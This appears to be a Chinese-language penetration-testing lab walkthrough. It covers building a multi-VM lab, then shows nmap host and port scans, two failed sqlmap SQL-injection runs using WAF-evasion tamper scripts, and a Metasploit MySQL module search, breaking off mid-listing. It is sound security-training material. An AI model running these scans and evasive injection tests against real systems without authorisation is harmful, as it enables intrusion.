9th

一、环境准备
Windows10-1709地址:

WindowsServer2016_x64
修改了密码:*****
原密码:lonelyor.org


UbuntuServer2004_x64

UbuntuServer1604_x64
pfsense

根据虚拟机IP情况,配置vmware fusion的网络net1 net8 net3 net4

配置成果:
二、拿web服务器
(一)扫描存活主机
┌──(lonelyor㉿Kali)-[~]
└─$ nmap -sP 172.17.17.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-09 20:41 CST
Nmap scan report for 172.17.17.1
Host is up (0.00080s latency).
Nmap scan report for 172.17.17.128
Host is up (0.00031s latency).
Nmap scan report for 172.17.17.129
Host is up (0.0053s latency).
Nmap scan report for 172.17.17.250
Host is up (0.0018s latency).
Nmap done: 256 IP addresses (4 hosts up) scanned in 15.63 seconds
┌──(lonelyor㉿Kali)-[~]
└─$ nmap -T4 172.17.17.129
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-09 21:06 CST
Nmap scan report for 172.17.17.129
Host is up (0.00069s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
8090/tcp open opsmessaging
9080/tcp open glrpc
Nmap done: 1 IP address (1 host up) scanned in 0.11 seconds

(二)浏览器尝试http访问
(三)尝试各种攻击
#1.尝试sql注入 发现可能有WAF或IPS
┌──(lonelyor㉿Kali)-[~]
└─$ sqlmap -u "http://172.17.17.129/detail.php?id=4" --random-agent --tamper=space2comment
___
__H__
___ ___[.]_____ ___ ___ {
1.6.5#stable}
|_ -| . [)] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:51:19 /2022-10-09/
[20:51:19] [INFO] loading tamper module 'space2comment'
[20:51:19] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; fr-FR; rv:1.7.6) Gecko/20050226 Firefox/1.0.1' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[20:51:19] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=8rqigodncko...3mbjikj5n2'). Do you want to use those [Y/n] y
[20:51:21] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:51:21] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] y
[20:51:22] [INFO] testing if the target URL content is stable
[20:51:22] [INFO] target URL content is stable
[20:51:22] [INFO] testing if GET parameter 'id' is dynamic
[20:51:22] [WARNING] GET parameter 'id' does not appear to be dynamic
[20:51:22] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[20:51:22] [INFO] testing for SQL injection on GET parameter 'id'
[20:51:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:51:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:51:22] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:51:22] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:51:22] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[20:51:22] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[20:51:22] [INFO] testing 'Generic inline queries'
[20:51:22] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[20:51:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[20:51:22] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[20:51:22] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:51:22] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:51:22] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[20:51:22] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[20:51:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:51:25] [WARNING] GET parameter 'id' does not seem to be injectable
[20:51:25] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests
[*] ending @ 20:51:25 /2022-10-09/
└─$ sqlmap -u "http://172.17.17.129/detail.php?id=4" --random-agent --tamper=charunicodeescape
___
__H__
___ ___[(]_____ ___ ___ {
1.6.5#stable}
|_ -| . ['] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:57:56 /2022-10-09/
[20:57:56] [INFO] loading tamper module 'charunicodeescape'
[20:57:56] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; cs; rv:1.9.2.20) Gecko/20110803 Firefox/3.6.20' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[20:57:56] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=oi3bc16ntcc...75e5hqv001'). Do you want to use those [Y/n] y
[20:57:58] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[20:57:58] [INFO] testing if the target URL content is stable
[20:57:58] [INFO] target URL content is stable
[20:57:58] [INFO] testing if GET parameter 'id' is dynamic
[20:57:58] [INFO] GET parameter 'id' appears to be dynamic
[20:57:58] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[20:57:58] [INFO] testing for SQL injection on GET parameter 'id'
[20:57:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:57:58] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:57:58] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:57:58] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:57:58] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[20:57:58] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[20:57:58] [INFO] testing 'Generic inline queries'
[20:57:58] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[20:57:58] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[20:57:58] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[20:57:58] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:57:58] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:57:58] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[20:57:58] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[20:58:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:58:00] [WARNING] GET parameter 'id' does not seem to be injectable
[20:58:00] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests
[*] ending @ 20:58:00 /2022-10-09/
#2.尝试对mysql渗透
msf6 > search mysql
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/capture/mysql normal No Authentication Capture: MySQL
1 exploit/windows/http/cayin_xpost_sql_rce 2020-06-04 excellent Yes Cayin xPost wayfinder_seqid SQLi to RCE
2 auxiliary/gather/joomla_weblinks_sqli 2014-03-02 normal Yes Joomla weblinks-categories Unauthenticated SQL Injection Arbitrary File Read
3 exploit/unix/webapp/kimai_sqli 2013-05-21 average Yes Kimai v0.9.2 'db_restore.php' SQL Injection
4 exploit/linux/http/librenms_collectd_cmd_inject 2019-07-15 excellent Yes LibreNMS Collectd Command Injection
5 post/linux/gather/enum_configs normal No Linux Gather Configurations
6 post/linux/gather/enum_users_history normal No Linux Gather User History
7 auxiliary/scanner/mysql/mysql_writable_dirs normal No MYSQL Directory Write Test
8 auxiliary/scanner/mysql/mysql_file_enum normal No MYSQL File/Directory Enumerator
9 auxiliary/scanner/mysql/mysql_hashdump normal No MYSQL Password Hashdump
10 auxiliary/scanner/mysql/mysql_schemadump normal No MYSQL Schema Dump
11 exploit/multi/http/manage_engine_dc_pmp_sqli 2014-06-08 excellent Yes ManageEngine Desktop Central / Password Manager LinkViewFetchServlet.dat SQL Injection
12 auxiliary/admin/http/manageengine_pmp_privesc 2014-11-08 normal Yes ManageEngine Password Manager SQLAdvancedALSearchResult.cc Pro SQL Injection
13 post/multi/manage/dbvis_add_db_admin normal No Multi Manage DbVisualizer Add Db Admin
14 auxiliary/scanner/mysql/mysql_authbypass_hashdump 2012-06-09 normal No MySQL Authentication Bypass Password Dump
15 auxiliary/admin/mysql/mysql_enum normal No MySQL Enumeration Module
16 auxiliary/scanner/mysql/mysql_login normal No MySQL Login Utility
17 auxiliary/admin/mysql/mysql_sql normal No MySQL SQL Generic Query
